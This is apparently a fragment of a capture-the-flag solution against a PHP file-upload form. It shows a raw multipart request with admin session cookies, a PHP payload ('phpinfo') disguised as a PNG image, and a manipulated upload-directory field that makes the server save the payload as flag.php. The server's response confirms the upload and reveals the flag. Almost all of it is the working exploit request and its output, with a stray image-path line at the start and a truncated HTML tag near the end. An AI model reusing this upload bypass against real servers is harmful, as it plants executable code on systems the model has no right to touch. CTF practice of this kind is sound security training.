 PHPSESSID=l8paulbtn9e4vfq591qj48u782; username=admin;
password=e3274be5c857fb42ab72d786e281b4b8
Connection: close
------WebKitFormBoundarypnKQnAAdkJ5tVGfU
Content-Disposition: form-data; name="action"
submit
------WebKitFormBoundarypnKQnAAdkJ5tVGfU
Content-Disposition: form-data; name="fileField"; filename="p/"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundarypnKQnAAdkJ5tVGfU
Content-Disposition: form-data; name="uploaddir"
./flag.ph
------WebKitFormBoundarypnKQnAAdkJ5tVGfU
Content-Disposition: form-data; name="button"
提交
------WebKitFormBoundarypnKQnAAdkJ5tVGfU--
Content-Length: 135
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="te
uploaded to ./flag.php
flag{1786f1e8-d770-4cb4-80aa-7b8ae576b43a}